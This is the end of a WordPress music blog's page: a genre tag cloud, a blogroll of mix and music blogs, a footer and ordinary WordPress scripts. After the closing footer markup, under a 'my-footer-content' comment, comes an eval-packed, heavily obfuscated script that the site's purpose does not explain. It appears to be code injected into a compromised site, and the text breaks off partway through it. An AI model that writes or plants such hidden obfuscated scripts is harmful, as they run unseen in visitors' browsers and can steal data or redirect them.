<a href="http://www.bmbx.org/tag/90s/" class="tag-cloud-link tag-link-379 tag-link-position-2" style="font-size: 9.8472222222222pt;" aria-label="90&#039;s (10 items)">90&#039;s</a>
<a href="http://www.bmbx.org/tag/ambient/" class="tag-cloud-link tag-link-253 tag-link-position-3" style="font-size: 12.375pt;" aria-label="Ambient (19 items)">Ambient</a>
<a href="http://www.bmbx.org/tag/balearic/" class="tag-cloud-link tag-link-384 tag-link-position-4" style="font-size: 11.402777777778pt;" aria-label="Balearic (15 items)">Balearic</a>
<a href="http://www.bmbx.org/tag/big-beat/" class="tag-cloud-link tag-link-385 tag-link-position-5" style="font-size: 10.527777777778pt;" aria-label="Big Beat (12 items)">Big Beat</a>
<a href="http://www.bmbx.org/tag/blues/" class="tag-cloud-link tag-link-372 tag-link-position-6" style="font-size: 8pt;" aria-label="Blues (6 items)">Blues</a>
<a href="http://www.bmbx.org/tag/breakbeat/" class="tag-cloud-link tag-link-361 tag-link-position-7" style="font-size: 9.8472222222222pt;" aria-label="Breakbeat (10 items)">Breakbeat</a>
<a href="http://www.bmbx.org/tag/breaks/" class="tag-cloud-link tag-link-405 tag-link-position-8" style="font-size: 11.694444444444pt;" aria-label="Breaks (16 items)">Breaks</a>
<a href="http://www.bmbx.org/tag/chillout/" class="tag-cloud-link tag-link-339 tag-link-position-9" style="font-size: 15.875pt;" aria-label="Chillout (45 items)">Chillout</a>
<a href="http://www.bmbx.org/tag/christmas-tunes/" class="tag-cloud-link tag-link-270 tag-link-position-10" style="font-size: 17.722222222222pt;" aria-label="Christmas Tunes (69 items)">Christmas Tunes</a>
<a href="http://www.bmbx.org/tag/dance/" class="tag-cloud-link tag-link-332 tag-link-position-11" style="font-size: 10.527777777778pt;" aria-label="Dance (12 items)">Dance</a>
<a href="http://www.bmbx.org/tag/deep-house/" class="tag-cloud-link tag-link-273 tag-link-position-12" style="font-size: 16.652777777778pt;" aria-label="Deep House (54 items)">Deep House</a>
<a href="http://www.bmbx.org/tag/disco/" class="tag-cloud-link tag-link-345 tag-link-position-13" style="font-size: 11.208333333333pt;" aria-label="Disco (14 items)">Disco</a>
<a href="http://www.bmbx.org/tag/disco-house/" class="tag-cloud-link tag-link-359 tag-link-position-14" style="font-size: 11.402777777778pt;" aria-label="Disco House (15 items)">Disco House</a>
<a href="http://www.bmbx.org/tag/downtempo/" class="tag-cloud-link tag-link-276 tag-link-position-15" style="font-size: 18.111111111111pt;" aria-label="Downtempo (77 items)">Downtempo</a>
<a href="http://www.bmbx.org/tag/drum-bass/" class="tag-cloud-link tag-link-343 tag-link-position-16" style="font-size: 14.416666666667pt;" aria-label="Drum &amp; Bass (31 items)">Drum &amp; Bass</a>
<a href="http://www.bmbx.org/tag/dub/" class="tag-cloud-link tag-link-277 tag-link-position-17" style="font-size: 11.694444444444pt;" aria-label="Dub (16 items)">Dub</a>
<a href="http://www.bmbx.org/tag/dubstep/" class="tag-cloud-link tag-link-382 tag-link-position-18" style="font-size: 14.416666666667pt;" aria-label="Dubstep (31 items)">Dubstep</a>
<a href="http://www.bmbx.org/tag/eclectic/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 22pt;" aria-label="Eclectic (192 items)">Eclectic</a>
<a href="http://www.bmbx.org/tag/electro/" class="tag-cloud-link tag-link-392 tag-link-position-20" style="font-size: 9.8472222222222pt;" aria-label="Electro (10 items)">Electro</a>
<a href="http://www.bmbx.org/tag/electro-house/" class="tag-cloud-link tag-link-349 tag-link-position-21" style="font-size: 11.694444444444pt;" aria-label="Electro House (16 items)">Electro House</a>
<a href="http://www.bmbx.org/tag/electronica/" class="tag-cloud-link tag-link-380 tag-link-position-22" style="font-size: 11.986111111111pt;" aria-label="Electronica (17 items)">Electronica</a>
<a href="http://www.bmbx.org/tag/funk/" class="tag-cloud-link tag-link-282 tag-link-position-23" style="font-size: 16.069444444444pt;" aria-label="Funk (47 items)">Funk</a>
<a href="http://www.bmbx.org/tag/halloween/" class="tag-cloud-link tag-link-412 tag-link-position-24" style="font-size: 12.958333333333pt;" aria-label="Hallowe&#039;en (22 items)">Hallowe&#039;en</a>
<a href="http://www.bmbx.org/tag/hip-hop/" class="tag-cloud-link tag-link-347 tag-link-position-25" style="font-size: 14.902777777778pt;" aria-label="Hip Hop (35 items)">Hip Hop</a>
<a href="http://www.bmbx.org/tag/house/" class="tag-cloud-link tag-link-288 tag-link-position-26" style="font-size: 20.25pt;" aria-label="House (128 items)">House</a>
<a href="http://www.bmbx.org/tag/indie/" class="tag-cloud-link tag-link-328 tag-link-position-27" style="font-size: 13.152777777778pt;" aria-label="Indie (23 items)">Indie</a>
<a href="http://www.bmbx.org/tag/jazz/" class="tag-cloud-link tag-link-366 tag-link-position-28" style="font-size: 11.208333333333pt;" aria-label="Jazz (14 items)">Jazz</a>
<a href="http://www.bmbx.org/tag/latin/" class="tag-cloud-link tag-link-387 tag-link-position-29" style="font-size: 8.9722222222222pt;" aria-label="Latin (8 items)">Latin</a>
<a href="http://www.bmbx.org/tag/mashup/" class="tag-cloud-link tag-link-358 tag-link-position-30" style="font-size: 12.180555555556pt;" aria-label="Mashup (18 items)">Mashup</a>
<a href="http://www.bmbx.org/tag/melancholy/" class="tag-cloud-link tag-link-335 tag-link-position-31" style="font-size: 8.4861111111111pt;" aria-label="Melancholy (7 items)">Melancholy</a>
<a href="http://www.bmbx.org/tag/nu-disco/" class="tag-cloud-link tag-link-353 tag-link-position-32" style="font-size: 9.4583333333333pt;" aria-label="Nu Disco (9 items)">Nu Disco</a>
<a href="http://www.bmbx.org/tag/pop/" class="tag-cloud-link tag-link-381 tag-link-position-33" style="font-size: 9.4583333333333pt;" aria-label="Pop (9 items)">Pop</a>
<a href="http://www.bmbx.org/tag/prog-rock/" class="tag-cloud-link tag-link-344 tag-link-position-34" style="font-size: 8.4861111111111pt;" aria-label="Prog Rock (7 items)">Prog Rock</a>
<a href="http://www.bmbx.org/tag/psychedelia/" class="tag-cloud-link tag-link-408 tag-link-position-35" style="font-size: 12.569444444444pt;" aria-label="Psychedelia (20 items)">Psychedelia</a>
<a href="http://www.bmbx.org/tag/psychedelic/" class="tag-cloud-link tag-link-327 tag-link-position-36" style="font-size: 8.4861111111111pt;" aria-label="Psychedelic (7 items)">Psychedelic</a>
<a href="http://www.bmbx.org/tag/punk/" class="tag-cloud-link tag-link-367 tag-link-position-37" style="font-size: 10.916666666667pt;" aria-label="Punk (13 items)">Punk</a>
<a href="http://www.bmbx.org/tag/reggae/" class="tag-cloud-link tag-link-298 tag-link-position-38" style="font-size: 13.347222222222pt;" aria-label="Reggae (24 items)">Reggae</a>
<a href="http://www.bmbx.org/tag/rock/" class="tag-cloud-link tag-link-338 tag-link-position-39" style="font-size: 14.708333333333pt;" aria-label="Rock (34 items)">Rock</a>
<a href="http://www.bmbx.org/tag/rock-n-roll/" class="tag-cloud-link tag-link-301 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="Rock n&#039; Roll (8 items)">Rock n&#039; Roll</a>
<a href="http://www.bmbx.org/tag/soul/" class="tag-cloud-link tag-link-307 tag-link-position-41" style="font-size: 15.194444444444pt;" aria-label="Soul (38 items)">Soul</a>
<a href="http://www.bmbx.org/tag/tech-house/" class="tag-cloud-link tag-link-350 tag-link-position-42" style="font-size: 11.694444444444pt;" aria-label="Tech House (16 items)">Tech House</a>
<a href="http://www.bmbx.org/tag/techno/" class="tag-cloud-link tag-link-365 tag-link-position-43" style="font-size: 13.638888888889pt;" aria-label="Techno (26 items)">Techno</a>
<a href="http://www.bmbx.org/tag/trance/" class="tag-cloud-link tag-link-360 tag-link-position-44" style="font-size: 10.236111111111pt;" aria-label="Trance (11 items)">Trance</a>
<a href="http://www.bmbx.org/tag/xmas-mixes/" class="tag-cloud-link tag-link-646 tag-link-position-45" style="font-size: 17.819444444444pt;" aria-label="Xmas Mixes (72 items)">Xmas Mixes</a></div>
</li></ul></li><li id="linkcat-2" class="widget widget_links"><h2>Blogroll</h2><ul><li>
	<ul class='xoxo blogroll'>
<li><a href="http://www.alexwhat.com./Home.html">Alex What</a></li>
<li><a href="http://astrangelyisolatedplace.com/">astrangelyisolatedplace</a></li>
<li><a href="http://www.theavalanches.com/">Avalanches</a></li>
<li><a href="http://b00mb0x.org/b00mforum/">b00mb0x forum</a></li>
<li><a href="http://blackdownsoundboy.blogspot.co.uk/">Blackdown</a></li>
<li><a href="http://blog.bleep.com/">Bleep Blog</a></li>
<li><a href="http://bongheights.blogspot.co.uk/">Bong Heights</a></li>
<li><a href="http://www.bridgesacrossborders.net/">Bridges Across Borders</a></li>
<li><a href="http://www.caribou.fm/">Caribou</a></li>
<li><a href="http://groovytimewithdjuseo.blogspot.co.uk/">DJ Useo</a></li>
<li><a href="http://djhdd.blogspot.co.uk/">DJHDD</a></li>
<li><a href="http://www.djhistory.com/index.php">DJhistory.com</a></li>
<li><a href="http://electronicexplorations.org/">Electronic Explorations</a></li>
<li><a href="http://eztv.it/">EZTV</a></li>
<li><a href="http://www.franglen.net./">franglen.net</a></li>
<li><a href="http://freddeak.in/">Fred Deakin</a></li>
<li><a href="http://www.gohomeproductions.co.uk/">Go Home Productions</a></li>
<li><a href="http://greencheesemix.blogspot.co.uk/">Green Cheese</a></li>
<li><a href="http://www.headheritage.co.uk/">Head Heritage</a></li>
<li><a href="http://megatrip.blogspot.co.uk/">King Megatrip</a></li>
<li><a href="http://barichard.blogspot.co.uk/">KLF Collector&#039;s Zone</a></li>
<li><a href="http://laserworshiper.blogspot.co.uk/">Laser Worshiper</a></li>
<li><a href="http://www.lemonjelly.ky/" title="Not dead, but sleeping">Lemonjelly.ky</a></li>
<li><a href="http://www.mixcloud.com/">Mixcloud</a></li>
<li><a href="http://mixdeluxe.net/">MixDeluxe</a></li>
<li><a href="http://www.mixesdb.com/w/Main_Page">MixesDB</a></li>
<li><a href="http://themixingbowl.org/" title="the first stop for torrents for: The Essential Mix, Mary Anne Hobbs/Breezeblock, Annie Nightingale, Annie Mac, 1Xtra, Worldwide, One World, Blue Room, The Milk Run, BTTB, Solid Steel, Kiss FM, XFM, ASOT, and much more&#8230; ">Mixing Bowl</a></li>
<li><a href="http://offliberty.com/">Offliberty</a></li>
<li><a href="http://otwradio.blogspot.co.uk/">On The Wire</a></li>
<li><a href="http://www.on-usound.com/">On-U Sound</a></li>
<li><a href="http://osymyso.blogspot.co.uk/">Osymyso</a></li>
<li><a href="http://www.parisdjs.com/index.php/">Paris DJs</a></li>
<li><a href="http://www.pearsontowers.com/" title="Mixes">Pearson Towers</a></li>
<li><a href="http://thenuggitz.blogspot.co.uk/">Psychedelic Inn</a></li>
<li><a href="http://rockpopbootlegs.blogspot.co.uk/">Rock And Pop Bootlegs</a></li>
<li><a href="http://sat01.blogspot.co.uk/">S.A.T&#039;s Shed Boogie</a></li>
<li><a href="http://setphazertostun.blogspot.co.uk/">Set Phazer To Stun</a></li>
<li><a href="http://www.shazam.com/" title="mobile phone based music identification service">Shazam</a></li>
<li><a href="http://www.slyck.com/">Slyck</a></li>
<li><a href="http://www.solcofn.com/">Solcofn</a></li>
<li><a href="http://www.ninjatune.net/solidsteel/" title="From Ninja Tunes">Solid Steel</a></li>
<li><a href="http://soul-sides.com/">Soul Sides</a></li>
<li><a href="http://www.slsknet.org/">Soulseek</a></li>
<li><a href="http://soundcloud.com/">SoundCloud</a></li>
<li><a href="http://spotify.com/">Spotify &#8211; A World of Music</a></li>
<li><a href="http://swamptowers.blogspot.co.uk/">Swamp Towers</a></li>
<li><a href="http://bernieworld.podomatic.com/">The Sound Of Music</a></li>
<li><a href="http://ttasm.com/">Time &amp; Space Machine</a></li>
<li><a href="http://trypshop.blogspot.co.uk/">Trypshop</a></li>
<li><a href="http://vivalesbootlegs.blogspot.co.uk/">Viva Les Bootlegs</a></li>
<li><a href="http://www.wavesatnight.com/">Waves At Night</a></li>

	</ul>
</li></ul></li>
	
		
</ul>
	</div>
<div id="footer">

	<p><small>
		<a href="http://www.bmbx.org" title=""></a>
		is powered by		<a href="http://wordpress.org" title="Powered by WordPress 6.9, state-of-the-art semantic personal publishing platform">WordPress 6.9</a>
		 and delivered to you in 0.216 seconds using 56 queries.		<br />
		Theme: <a href="http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/" title="Powered by Connections Reloaded">Connections Reloaded</a>  by  <a href="http://ajaydsouza.com" title="Visit Ajay's Blog">Ajay D'Souza</a>. Derived from  <a href="http://vanillamist.com/blog/" title="Connections Theme">Connections</a>. 
	</small></p>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/connections-reloaded/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="http://www.bmbx.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.bmbx.org/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script defer type="text/javascript" src="http://www.bmbx.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763022550" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bmbx.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bmbx.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div> <!-- End id="footer" -->
</div> <!-- End id="main" -->
</div> <!-- End id="rap" -->
<!-- my-footer-content --><script data-cfasync='false' type='text/javascript'>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('P t=["\\9\\l\\Q\\i\\h\\o\\9\\l\\v\\g\\q\\a\\a\\9\\p\\9\\9\\9\\9\\q\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\h\\p\\f\\9\\q\\a\\a\\9\\p\\9\\d\\9\\d\\q\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\h\\p\\d\\9\\d\\q\\a\\a\\9\\p\\9\\d\\9\\9\\q\\j\\v\\x\\a\\c\\c\\k\\i\\9\\h\\p\\9\\9\\d\\9\\q\\j\\9\\i\\9\\h\\a\\c\\c\\k\\i\\9\\h\\p\\d\\9\\9\\q\\a\\a\\9\\p\\9\\9\\9\\d\\q\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\h\\p\\9\\f\\q\\a\\a\\9\\p\\9\\d\\9\\q\\a\\a\\9\\p\\9\\9\\f\\q\\j\\v\\x\\a\\c\\c\\k\\i\\9\\h\\p\\9\\9\\d\\q\\a\\a\\9\\p\\9\\9\\9\\q\\a\\a\\9\\p\\9\\g\\q\\a\\a\\9\\p\\9\\f\\9\\q\\a\\a\\9\\x\\o\\9\\b\\9\\d\\l\\j\\9\\b\\9\\d\\l\\9\\a\\c\\c\\k\\i\\9\\b\\9\\d\\9\\h\\a\\j\\9\\b\\d\\9\\l\\9\\b\\9\\d\\i\\9\\b\\f\\9\\h\\k\\a\\j\\9\\b\\9\\9\\l\\j\\9\\b\\9\\a\\c\\c\\k\\i\\9\\b\\f\\9\\h\\k\\a\\j\\j\\m\\9\\k\\a\\c\\c\\k\\i\\9\\b\\d\\9\\9\\h\\a\\j\\9\\b\\f\\l\\9\\b\\9\\d\\i\\9\\b\\9\\9\\d\\h\\k\\a\\j\\9\\b\\9\\l\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\f\\9\\h\\k\\a\\j\\9\\b\\d\\l\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\k\\a\\9\\b\\9\\d\\i\\9\\b\\9\\d\\9\\h\\a\\9\\b\\f\\a\\9\\b\\d\\9\\a\\9\\b\\9\\o\\9\\b\\9\\9\\l\\9\\b\\9\\a\\j\\m\\c\\c\\a\\c\\c\\k\\i\\9\\b\\d\\9\\9\\h\\a\\9\\b\\f\\a\\9\\b\\d\\a\\9\\b\\9\\a\\9\\b\\9\\9\\o\\9\\b\\9\\l\\j\\9\\b\\g\\k\\i\\9\\b\\9\\d\\h\\i\\9\\b\\9\\d\\h\\o\\9\\b\\9\\j\\9\\b\\9\\j\\9\\b\\9\\9\\a\\c\\e\\c\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\v\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\l\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\c\\a\\9\\b\\9\\9\\d\\9\\a\\9\\b\\d\\9\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\c\\j\\e\\e\\e\\c\\o\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\e\\c\\a\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\a\\e\\e\\e\\c\\l\\e\\e\\e\\c\\k\\o\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\c\\j\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\c\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\l\\l\\c\\a\\9\\b\\d\\9\\d\\a\\c\\k\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\9\\f\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\c\\j\\k\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\g\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\f\\a\\c\\j\\e\\e\\e\\c\\o\\e\\e\\e\\c\\k\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\f\\a\\c\\j\\k\\o\\c\\a\\9\\b\\9\\9\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\